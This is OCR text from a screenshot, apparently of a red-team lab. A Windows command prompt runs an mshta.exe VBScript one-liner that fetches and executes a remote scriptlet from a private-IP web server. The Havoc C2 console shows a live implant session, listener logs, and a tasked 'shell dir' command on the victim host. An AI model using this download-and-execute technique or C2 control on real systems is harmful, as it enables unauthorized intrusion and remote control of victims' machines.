 Command Prompt
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Users\HP>cd Downloads
C:\Users\HP\Downloads>mshta.exe vbscript:Close(Execute("GetObject(""script:http://10.10.6.55:8000/legit.iso"")"))
Access is denied.
C:\Users\HP\Downloads>
ake Screenshot
Capture Area
Screen Window Selection
Show Pointer
Delay in Seconds 0 − +
LibreOffice Writer
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
1b1af126 HP DESKTOP-FS3I8UJ Windows 10 legit.exe 9708 x64 55m52s
Event Viewer
09/01/2023 06:21:51 [+] Neo connected to teamserver
09/01/2023 06:24:58 [*] Started "new" listener
09/01/2023 07:12:09 [-] Failed to start "new" listener: Server closed
09/01/2023 07:13:16 [*] Started "newhttp" listener
09/01/2023 07:27:07 [*] (DESKTOP-FS3I8UJ)
09/01/2023 07:38:58 [*] (DESKTOP-FS3I8UJ)
09/01/2023 07:58:27 [*] (DESKTOP-FS3I8UJ)
09/01/2023 08:00:43 [*] DESKTOP-FS3I8UJ)
09/01/2023 08:24:38 [*] (DESKTOP-FS3I8UJ)
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ
16-06-2021 16:14 1,447,178
03-01-2022 14:57 <DIR>
03-01-2022 14:50 5,660,332
09-01-2023 12:08 65,536
17-06-2021 10:52 <DIR>
09-01-2023 12:30 844,618
09-01-2023 12:28 844,618
23-06-2021 10:18 0
23-06-2021 12:24 <DIR>
17-06-2021 16:14 0
17-06-2021 16:44 <DIR>
24-06-2021 09:47 6,965,278
17-06-2021 11:22 <DIR>
17-06-2021 12:36 <DIR>
17-06-2021 12:36 58,944
24-06-2021 09:48 <DIR>
24-06-2021 09:48 64,253
24-06-2021 10:38 <DIR>
24-06-2021 10:37 69,577
24-06-2021 10:04 33,107,322
15 File(s) 49,175
10 Dir(s) 19,405,373
09/01/2023 08:02:41 [Neo] Demon » shell dir
[*] [1F80635D] Tasked demon to execute a shell command